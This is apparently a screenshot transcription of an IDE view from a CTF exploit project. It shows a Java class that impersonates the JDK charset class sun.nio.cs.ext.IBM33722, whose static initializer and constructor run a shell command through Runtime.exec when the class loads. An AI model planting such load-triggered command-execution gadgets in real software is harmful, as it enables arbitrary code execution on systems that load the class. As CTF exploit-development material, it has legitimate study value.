 Project
IBM33722.java
exploit2 D:\CTF\exploit2
.idea
src
main
java
sun.nio.cs.ext
ExtendedCharsets
IBM33722
resources
target
.gitignore
m pom.xml
External Libraries
Scratches and Consoles
1 package sun.nio.cs.ext;
2
3 public class IBM33722 { no usages
4 static {
5 fun();
6 }
7
8 public IBM33722() { fun(); }
11
12 @ private static java.util.HashMap<String, String> fun(){ 2 usages
13 String[] command;
14 String cmd = "ls / > /tmp/out.txt";
15 String osName = System.getProperty("os.name");
16 if (osName.startsWith("Mac OS")) {
17 command = new String[]{"/bin/bash", "-c", cmd};
18 } else if (osName.startsWith("Windows")) {
19 command = new String[]{"cmd.exe", "/c", cmd};
20 } else {
21 if(new java.io.File( pathname: "/bin/bash").exists()){
22 command = new String[]{"/bin/bash", "-c", cmd};
23 }else{
24 command = new String[]{"/bin/sh", "-c", cmd};
25 }
26 }
27 try{
28 Runtime.getRuntime().exec(command);
29 }catch (Throwable e1){
30 e1.printStackTrace();
31 }
32 return null;
33 }
34